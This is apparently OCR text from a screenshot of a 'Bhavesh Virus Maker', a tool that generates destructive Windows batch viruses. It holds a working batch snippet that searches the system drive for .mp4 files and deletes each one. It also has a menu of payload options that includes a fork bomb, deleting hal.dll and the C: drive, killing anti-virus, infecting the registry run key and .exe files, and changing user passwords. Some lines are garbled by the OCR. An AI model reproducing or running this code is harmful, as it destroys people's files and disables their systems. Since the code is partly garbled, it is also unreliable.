 Bhavesh Virus Maker
SOURCE CODE
Make Virus
Clear All
HELP
@echo off
vREM
REM Delete All Mp4
DIR /S/B %SystemDrive%
\*.mp4 >> FIleList_mp4.txt
echo Y | FOR /F "tokens=1,*
delims=: " %%j in
(FIleList_mp4.txt) do del
"%%j:%%k"
REM
@echo off
Infect all drives
Fork Bomb
Reset Time
Play WinXP song
Confuse file extension
Delete My Pictures
Delete all .xml files
Infect reg run key
Infect all .lnk files
Delete all .mp4 files
Delete all .txt files
Crash HD
Delete all .pdf files
Change user pass
Delete C:/Drive
Spam Local disk
Delete My Music
Infect Autoexec.bat
Spam with MsgBox
Delete all .mp3 files
Spam Printer
Open/Close Disk Tray
Disable Mouse
Delete all .lnk files
Swap mouse button
Infect all .exe files
Delete My Documents
Delete all .exe files
Infect all folders
Delete all .png files
Kill Anti-Virus
Disable Keyboard
Delete hal.dll
Add User
Delete All .doc files